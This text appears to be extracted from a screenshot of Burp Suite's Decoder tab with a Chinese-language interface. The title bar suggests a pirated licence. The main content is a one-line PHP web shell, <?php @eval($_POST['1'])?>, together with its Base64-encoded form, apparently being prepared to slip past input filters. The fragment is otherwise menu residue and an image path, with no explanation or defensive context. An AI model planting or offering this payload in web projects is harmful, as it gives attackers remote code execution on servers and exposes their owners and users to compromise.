 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
<?php @eval($_POST['1'])?>
Text Hex ?
解码......
编码......
哈希......
智能解码
PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pPz4=
Text Hex
解码......
编码......
哈希......
智能解码